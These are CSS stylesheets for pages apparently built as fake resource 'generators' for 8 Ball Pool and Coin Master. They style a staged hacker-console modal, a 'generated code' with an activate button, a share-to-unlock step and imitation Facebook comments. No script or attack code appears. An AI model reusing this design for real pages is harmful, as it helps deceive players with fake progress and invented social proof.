  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1bb421), color-stop(100%, #108114));
  background-image: -moz-linear-gradient(#1bb421, #108114);
  background-image: -webkit-linear-gradient(#1bb421, #108114);
  background-image: linear-gradient(#1bb421, #108114);
  border: 1px solid #0a790e;
  text-shadow: rgba(0, 0, 0, 0.4) 0px -1px 0;
  color: #fff;
}

#reviews_section .reviews-row {
  margin: 0px 0 0 0;
}
#reviews_section .reviews-row .review-box {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-color: #eee;
  padding: 25px 10px;
  margin: 10px 0;
}
#reviews_section .reviews-row .review-box h2 {
  color: #242424;
  font-weight: 800;
  text-transform: uppercase;
}
#reviews_section .reviews-row .review-box p {
  margin: 20px 0 0 0;
  color: #6a6a6a;
}
#reviews_section .reviews-row .review-box .cite {
  margin: -10px 0 0 0;
  text-transform: uppercase;
  color: #a0a0a0;
  font-size: 0.8em;
}
#reviews_section .reviews-row .review-cite {
  color: #939292;
}
@media (max-width: 991px) {
  #reviews_section .reviews-row .review-cite {
    margin: 0 0 25px 0;
  }
}
@media (max-width: 991px) {
  #reviews_section .reviews-row {
    padding: 0 5px;
    text-align: center;
    margin: 0 0 10px 0;
  }
}

.comments_section .commentsMain {
  text-align: left;
}
.comments_section .commentsUL:before {
  width: 9px;
  content: " ";
  background-image: url(../img/arrow.html);
  position: absolute;
  left: 30px;
  top: 0px;
  height: 5px;
}
.comments_section .commentsUL {
  background-color: #edeff4;
  margin: 0;
  padding: 0;
}
.comments_section .commentsUL li {
  padding: 5px;
  list-style: none;
  margin: 5px 0 5px 0;
  border-bottom: 1px solid #fff;
}
.comments_section .marginText {
  margin-left: 7px;
}
.comments_section .commentInput {
  margin-top: 1px;
  display: block;
  width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 5px;
  border: 1px solid #ccc9c9;
  background: url(../img/cameraIcon.html) no-repeat scroll 10px;
  background-position: right 10px bottom 7px;
  padding-right: 50px;
  padding-left: 5px;
  background-color: #fff;
}
.comments_section .commentInputBox {
  margin-left: 10px;
}
.comments_section .replyComment {
  margin-left: 40px;
  margin-right: 10px;
  background-color: #e9ecf1;
  border-top: 1px solid #d0d4e4;
  padding-top: 5px;
}
.comments_section .comment_btn_area {
  text-align: right;
}
.comments_section .comment_btn_area .comment_btn {
  -moz-box-shadow: inset 0px 1px 0px 0px #58aff0;
  -webkit-box-shadow: inset 0px 1px 0px 0px #58aff0;
  box-shadow: inset 0px 1px 0px 0px #58aff0;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2d80be), color-stop(100%, #205e8d));
  background-image: -moz-linear-gradient(#2d80be, #205e8d);
  background-image: -webkit-linear-gradient(#2d80be, #205e8d);
  background-image: linear-gradient(#2d80be, #205e8d);
  background-color: #2d80be;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #205e8d;
  display: inline-block;
  cursor: pointer;
  color: #fff;
  font-family: 'coc', sans-serif;
  font-size: 15px;
  font-weight: bold;
  padding: 6px 24px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #12446a;
  outline: 0;
}
.comments_section .comment_btn_area .comment_btn:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #205e8d), color-stop(100%, #2d80be));
  background-image: -moz-linear-gradient(#205e8d, #2d80be);
  background-image: -webkit-linear-gradient(#205e8d, #2d80be);
  background-image: linear-gradient(#205e8d, #2d80be);
  background-color: #205e8d;
}
.comments_section .comment_btn_area .comment_btn:active {
  position: relative;
  top: 3px;
}
@media (max-width: 991px) {
  .comments_section .comment_btn_area {
    text-align: center;
  }
}

footer {
  margin: 0 auto 30px auto;
}
footer p {
  color: #eee;
}

#loading_modal {
  display: block;
  text-align: center;
background: #5b544f;
	border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
	position: relative;
}
#loading_modal .loading_area {
  display: block;
}
#loading_modal .loading_area .loader {
  margin: 0em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #0aac0a;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
#loading_modal .loading_area .loader,
#loading_modal .loading_area .loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#loading_modal .fbshare_area {
  display: none;
}
#loading_modal .fbshare_area .share_btn {
  -moz-box-shadow: inset 0px 1px 0px 0px #6f8ce0;
  -webkit-box-shadow: inset 0px 1px 0px 0px #6f8ce0;
  box-shadow: inset 0px 1px 0px 0px #6f8ce0;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #4865b9), color-stop(100%, #293f81));
  background-image: -moz-linear-gradient(#4865b9, #293f81);
  background-image: -webkit-linear-gradient(#4865b9, #293f81);
  background-image: linear-gradient(#4865b9, #293f81);
  background-color: #293f81;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #1c2f67;
  display: inline-block;
  cursor: pointer;
  color: #eee;
  font-family: 'coc', sans-serif;
  font-size: 1.5em;
  font-weight: bold;
  padding: 10px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #293f81;
  outline: 0;
  width: 100%;
  margin: 7px 0 0 0;
}
#loading_modal .fbshare_area .share_btn:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #293f81), color-stop(100%, #4865b9));
  background-image: -moz-linear-gradient(#293f81, #4865b9);
  background-image: -webkit-linear-gradient(#293f81, #4865b9);
  background-image: linear-gradient(#293f81, #4865b9);
  background-color: #4865b9;
}
#loading_modal .fbshare_area .share_btn:active {
  position: relative;
  top: 1px;
}

#gen_modal {
  text-align: center;
  background: #5b544f;
	border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
	position: relative;
}
#gen_modal .generator_loading_area {
  display: none;
}
#gen_modal .generator_loading_area .loader {
  margin: 0em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #0a5bac;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
#gen_modal .generator_loading_area .loader,
#gen_modal .generator_loading_area .loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#gen_modal .generator_loading_area .loader_gen {
  border-left: 1.1em solid #119f4d;
}
#gen_modal .generator_loading_area .gen-dev-console {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #393939), color-stop(100%, #000000));
  background-image: -moz-linear-gradient(#393939, #000000);
  background-image: -webkit-linear-gradient(#393939, #000000);
  background-image: linear-gradient(#393939, #000000);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Source Code Pro';
  margin: 15px auto;
  height: 310px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  text-transform: uppercase;
  text-align: left;
  border: solid 1px #eee;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text {
  margin: 0;
  padding: 0;
  list-style: none;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text .console-green-text {
  color: #21c064;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text .console-red-text {
  color: #c02121;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text .console-yellow-text {
  color: #d3852a;
}
#gen_modal .generator_finished_area {
  display: block;
}
#gen_modal .generator_finished_area .generated_code {
  background-color: #5b544f;
  padding: 5px;
}
#gen_modal .generator_finished_area .generated_code p {
  color: #eee;
  font-weight: 800;
  font-size: 2em;
  text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.27);
  text-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.27);
  margin: 0;
  padding: 0;
}
#gen_modal .generator_finished_area .activate_code {
  -moz-box-shadow: inset 0px 1px 0px 0px #56b4d8;
  -webkit-box-shadow: inset 0px 1px 0px 0px #56b4d8;
  box-shadow: inset 0px 1px 0px 0px #56b4d8;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2c8fb4), color-stop(100%, #1a6784));
  background-image: -moz-linear-gradient(#2c8fb4, #1a6784);
  background-image: -webkit-linear-gradient(#2c8fb4, #1a6784);
  background-image: linear-gradient(#2c8fb4, #1a6784);
  background-color: #1a6784;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #10536c;
  display: inline-block;
  cursor: pointer;
  color: #eee;
  font-family: 'Lato', sans-serif;
  font-size: 1.5em;
  font-weight: bold;
  padding: 10px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #1a6784;
  outline: 0;
  width: 100%;
  margin: 7px 0 0 0;
}
#gen_modal .generator_finished_area .activate_code:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1a6784), color-stop(100%, #2c8fb4));
  background-image: -moz-linear-gradient(#1a6784, #2c8fb4);
  background-image: -webkit-linear-gradient(#1a6784, #2c8fb4);
  background-image: linear-gradient(#1a6784, #2c8fb4);
  background-color: #2c8fb4;
}
#gen_modal .generator_finished_area .activate_code:active {
  position: relative;
  top: 1px;
}

.container{
  max-width: 970px !important;
}

.my_section{
  text-align: justify;
}


.final-section .section-heading{
  border: 2px solid #9c4b4b;
	border-radius: 16px; -moz-border-radius: 16px; 	-webkit-border-radius: 16px;
	height: 100px;
	padding: 8px;
	overflow: hidden;

	background: #ae5d19;
	background: -moz-linear-gradient(top,  #ae5d19 0%, #b53d3d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ae5d19), color-stop(100%,#b53d3d));
	background: -webkit-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -o-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -ms-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: linear-gradient(to bottom,  #ae5d19 0%,#b53d3d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae5d19', endColorstr='#b53d3d',GradientType=0 );
}

.final-section .section-heading h2{
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #F8CC32;
  font-family: "coc";
  font-weight: 900;
  font-size: 2em;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58);
  text-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.58);
}
.final-section{
  text-align: left;
}

@media (max-width: 991px) {
  section .final-section .section-heading h2 {
    font-size: 2em;
  }
}

@media screen and (max-width: 980px)
.dl_button {
    font-size: 25px;
}
.dl_button {
    width: 100%;
    background: #499bea;
    background: -moz-linear-gradient(top, #499bea 0%, #207ce5 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#499bea), color-stop(100%,#207ce5));
    background: -webkit-linear-gradient(top, #499bea 0%,#207ce5 100%);
    background: -o-linear-gradient(top, #499bea 0%,#207ce5 100%);
    background: -ms-linear-gradient(top, #499bea 0%,#207ce5 100%);
    background: linear-gradient(to bottom, #499bea 0%,#207ce5 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#499bea', endColorstr='#207ce5',GradientType=0 );
    border: 1px solid #196bba;
    font-size: 25px;
}
.btn-large {
    padding: 16px 18px;
    font-size: 18px;
    border-radius: 6px;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f;
}
.btn {
    display: inline-block;
    padding: 12px 16px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.fblikecount{
  color:#898f9c;
}
.fblike{
  position:relative;
  z-index:99;
}


.secondlike{
  margin-left:-8px;
  position:relative;
  z-index:98;
}

.thirdlike{
  margin-left:-8px;
  position:relative;
  z-index:97;
}
</file>
<file: 8ballpool/font-awesome/css/facebook-comments.css>
.fb_pic{
    width:48px;
    height:48px;
}
.fb_meta{
    color: #90949c;
    font-size: 12px;
    line-height: 1.358;
}
.fb_meta a{
    color: #4267b2;
}
.fb_comment{
    color: #1d2129;
    margin: 4px 0 4px 0;
    font-size:14px;
    line-height: 19.012px;
}
.fb_comment_wrapper{
    font-family: helvetica, arial, sans-serif;
    margin-bottom:15px;
}
.fb_name{
    color: #365899;
    cursor: pointer;
    text-decoration: none;
    font-weight:bold;
    font-size:14px;
}
.fb_image_block{
    float:left;
    margin-right: 10px;
}
.fb_image{
    height:48px;
}
.fb_comment_block{
    margin-left: 55px;
}
.fb_line{
    margin-bottom: 0px;
}
.fb_plugin_link{
    color: #365899;
    cursor: pointer;
    text-decoration: none;
    font-size:11px;
    font-family: helvetica, arial, sans-serif;
}
.fb_comments_count_cover{
    font-size:14px;
    font-family: helvetica, arial, sans-serif;
    font-weight: bold;
    color: #1d2129;
    background-color:white;
    z-index:2;
    padding:5px;
    display: inline-block;
    position: absolute;
}
.fb_comments_container{
    height: 120px !important;
    overflow:hidden !important;
    margin-bottom:20px;
}
.fb_comment_section{
    padding-left: 8px;
    margin-top:15px;
}
.fb_like_button{
    padding-right: 4px;
    margin-top: -5px;
}

#u_0_0 > div > div > div._491z.clearfix > div._ohe.lfloat{
    display:none!important;
}
</file>
<file: 8ballpool/font-awesome/css/comments.css>
.mt0 { margin-top: 0 !important; }
.mt5 { margin-top: 5px !important; }
.mt10 { margin-top: 10px !important; }
.mt20 { margin-top: 20px !important; }
.mt30 { margin-top: 30px !important; }
.mt40 { margin-top: 40px !important; }
.mt50 { margin-top: 50px !important; }
.mt60 { margin-top: 60px !important; }
.mt70 { margin-top: 70px !important; }
.mt80 { margin-top: 80px !important; }

.mb0 { margin-bottom: 0 !important; }
.mb5 { margin-bottom: 5px !important; }
.mb10 { margin-bottom: 10px !important; }
.mb20 { margin-bottom: 20px !important; }
.mb30 { margin-bottom: 30px !important; }
.mb40 { margin-bottom: 40px !important; }
.mb50 { margin-bottom: 50px !important; }
.mb60 { margin-bottom: 60px !important; }
.mb70 { margin-bottom: 70px !important; }
.mb80 { margin-bottom: 80px !important; }

.margin10 { margin: 10px !important; }
.margin20 { margin: 20px !important; }
.margin30 { margin: 30px !important; }

.padding10 { padding: 10px !important; }
.padding20 { padding: 20px !important; }
.padding30 { padding: 30px !important; }

.pl30 { padding-left: 30px !important; }
.pr30 { padding-right: 30px !important; }

hr { border-color: #CCCCCC !important; }


#myFacebookInputText_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

#myPanelFooter_1 { font-family: "Arial", sans-serif; }

#myPanelFooter_1 {
    background: #f7f7f7;
}

#myFacebookInputText_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

.a_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #3b5998;
    font-size: 12px;
}

.a_2 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
}

.fb_1 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    font-size: 12px;
}

.fb_2 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #3b5998;
    font-weight: bold;
}

.fb_3 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #3b5998;
}

.fb_4 {
	font-family: "lucida grande", tahoma, verdana, arial, sans-serif;  
    color: #9197a3;
}

.section-content a{
cursor:pointer;
}

@media (max-width: 991px){
   .section-content{
    text-align:left!important;
   } 
}
</file>
<file: coinmaster/font-awesome/css/rangeslider.css>
.rangeslider,
.rangeslider__fill {
  background: #e6e6e6;
  display: block;
  height: 20px;
  width: 100%;
  -webkit-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}

.rangeslider {
  position: relative;
}

.rangeslider--disabled {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}

.rangeslider__fill {
  background: #07b173;
  position: absolute;
  top: 0;
}

.rangeslider__handle {
  background: white;
  border: 1px solid #ccc;
  cursor: pointer;
  display: inline-block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: -10px;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: -moz-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: -o-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.rangeslider__handle:after {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.13)), color-stop(100%, rgba(255, 255, 255, 0)));
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.rangeslider__handle:active {
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, rgba(0, 0, 0, 0.12)));
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
}

input[type="range"]:focus + .rangeslider .rangeslider__handle {
  -webkit-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  -moz-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
}
</file>
<file: coinmaster/font-awesome/css/sweet-alert.css>
/* line 5, ../sass/sweet-alert.scss */
.sweet-overlay {
  background-color: black;
  /* IE8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  /* IE8 */
  background-color: rgba(0, 0, 0, 0.4);
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
  z-index: 10000;
}

/* line 20, ../sass/sweet-alert.scss */
.sweet-alert {
  background-color: white;
  font-family: 'coc';
  width: 478px;
  padding: 17px;
  border-radius: 5px;
  text-align: center;
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -256px;
  margin-top: -200px;
  overflow: hidden;
  display: none;
  z-index: 99999;
}
@media all and (max-width: 540px) {
  /* line 20, ../sass/sweet-alert.scss */
  .sweet-alert {
    width: auto;
    margin-left: 0;
    margin-right: 0;
    left: 15px;
    right: 15px;
  }
}
/* line 50, ../sass/sweet-alert.scss */
.sweet-alert h2 {
  color: #575757;
  font-size: 30px;
  text-align: center;
  font-weight: 600;
  text-transform: none;
  position: relative;
  margin: 25px 0;
  padding: 0;
  line-height: 40px;
  display: block;
}
/* line 63, ../sass/sweet-alert.scss */
.sweet-alert p {
  color: #797979;
  font-size: 16px;
  text-align: center;
  font-weight: 300;
  position: relative;
  text-align: inherit;
  float: none;
  margin: 0;
  padding: 0;
  line-height: normal;
}
/* line 76, ../sass/sweet-alert.scss */
.sweet-alert button {
  background-color: #AEDEF4;
  color: white;
  border: none;
  box-shadow: none;
  font-size: 17px;
  font-weight: 500;
  -webkit-border-radius: 4px;
  border-radius: 5px;
  padding: 10px 32px;
  margin: 26px 5px 0 5px;
  cursor: pointer;
}
/* line 91, ../sass/sweet-alert.scss */
.sweet-alert button:focus {
  outline: none;
  box-shadow: 0 0 2px rgba(128, 179, 235, 0.5), inset 0 0 0 1px rgba(0, 0, 0, 0.05);
}
/* line 95, ../sass/sweet-alert.scss */
.sweet-alert button:hover {
  background-color: #a1d9f2;
}
/* line 98, ../sass/sweet-alert.scss */
.sweet-alert button:active {
  background-color: #81ccee;
}
/* line 101, ../sass/sweet-alert.scss */
.sweet-alert button.cancel {
  background-color: #D0D0D0;
}
/* line 103, ../sass/sweet-alert.scss */
.sweet-alert button.cancel:hover {
  background-color: #c8c8c8;
}
/* line 106, ../sass/sweet-alert.scss */
.sweet-alert button.cancel:active {
  background-color: #b6b6b6;
}
/* line 110, ../sass/sweet-alert.scss */
.sweet-alert button.cancel:focus {
  box-shadow: rgba(197, 205, 211, 0.8) 0px 0px 2px, rgba(0, 0, 0, 0.04706) 0px 0px 0px 1px inset !important;
}
/* line 115, ../sass/sweet-alert.scss */
.sweet-alert button::-moz-focus-inner {
  border: 0;
}
/* line 121, ../sass/sweet-alert.scss */
.sweet-alert[data-has-cancel-button=false] button {
  box-shadow: none !important;
}
/* line 125, ../sass/sweet-alert.scss */
.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false] {
  padding-bottom: 40px;
}
/* line 129, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon {
  width: 80px;
  height: 80px;
  border: 4px solid gray;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border-radius: 50%;
  margin: 20px auto;
  padding: 0;
  position: relative;
  box-sizing: content-box;
}
/* line 146, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error {
  border-color: #F27474;
}
/* line 149, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-x-mark {
  position: relative;
  display: block;
}
/* line 154, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-line {
  position: absolute;
  height: 5px;
  width: 47px;
  background-color: #F27474;
  display: block;
  top: 37px;
  border-radius: 2px;
}
/* line 163, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  left: 17px;
}
/* line 168, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  right: 16px;
}
/* line 175, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-warning {
  border-color: #F8BB86;
}
/* line 178, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-warning .sa-body {
  position: absolute;
  width: 5px;
  height: 47px;
  left: 50%;
  top: 10px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  margin-left: -2px;
  background-color: #F8BB86;
}
/* line 189, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-warning .sa-dot {
  position: absolute;
  width: 7px;
  height: 7px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin-left: -3px;
  left: 50%;
  bottom: 10px;
  background-color: #F8BB86;
}
/* line 201, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-info {
  border-color: #C9DAE1;
}
/* line 204, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-info::before {
  content: "";
  position: absolute;
  width: 5px;
  height: 29px;
  left: 50%;
  bottom: 17px;
  border-radius: 2px;
  margin-left: -2px;
  background-color: #C9DAE1;
}
/* line 215, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-info::after {
  content: "";
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin-left: -3px;
  top: 19px;
  background-color: #C9DAE1;
}
/* line 226, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success {
  border-color: #A5DC86;
}
/* line 229, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success::before, .sweet-alert .sa-icon.sa-success::after {
  content: '';
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border-radius: 50%;
  position: absolute;
  width: 60px;
  height: 120px;
  background: white;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 241, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success::before {
  -webkit-border-radius: 120px 0 0 120px;
  border-radius: 120px 0 0 120px;
  top: -7px;
  left: -33px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform-origin: 60px 60px;
  transform-origin: 60px 60px;
}
/* line 252, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success::after {
  -webkit-border-radius: 0 120px 120px 0;
  border-radius: 0 120px 120px 0;
  top: -11px;
  left: 30px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform-origin: 0px 60px;
  transform-origin: 0px 60px;
}
/* line 264, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-placeholder {
  width: 80px;
  height: 80px;
  border: 4px solid rgba(165, 220, 134, 0.2);
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border-radius: 50%;
  box-sizing: content-box;
  position: absolute;
  left: -4px;
  top: -4px;
  z-index: 2;
}
/* line 279, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-fix {
  width: 5px;
  height: 90px;
  background-color: white;
  position: absolute;
  left: 28px;
  top: 8px;
  z-index: 1;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 293, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-line {
  height: 5px;
  background-color: #A5DC86;
  display: block;
  border-radius: 2px;
  position: absolute;
  z-index: 2;
}
/* line 302, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {
  width: 25px;
  left: 14px;
  top: 46px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 311, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {
  width: 47px;
  right: 8px;
  top: 38px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 322, ../sass/sweet-alert.scss */
.sweet-alert .sa-icon.sa-custom {
  background-size: contain;
  border-radius: 0;
  border: none;
  background-position: center center;
  background-repeat: no-repeat;
}

/*
 * Animations
 */
@-webkit-keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
    -webkit-tranform: scale(0.95);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
    -webkit-tranform: scale(0.95);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes hideSweetAlert {
  0% {
    transform: scale(1);
